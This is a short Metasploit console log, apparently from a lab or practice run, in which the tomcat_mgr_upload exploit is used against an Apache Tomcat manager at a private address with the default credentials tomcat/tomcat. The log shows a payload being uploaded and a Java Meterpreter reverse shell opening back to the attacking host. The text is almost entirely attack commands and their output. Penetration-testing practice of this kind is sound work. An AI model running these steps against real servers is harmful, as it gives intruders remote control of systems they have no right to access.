 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.0.122
RHOST => 192.168.0.122
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.120:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ktxDC61AqHuUoWQHxCqyOl9Fcmn...
[*] Executing ktxDC61AqHuUoWQHxCqyOl9Fcmn...
[*] Undeploying ktxDC61AqHuUoWQHxCqyOl9Fcmn ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.0.122
[*] Meterpreter session 1 opened (192.168.0.120:4444 -> 192.168.0.122:58964) at 2025-07-15 14:04:21
-0400
meterpreter >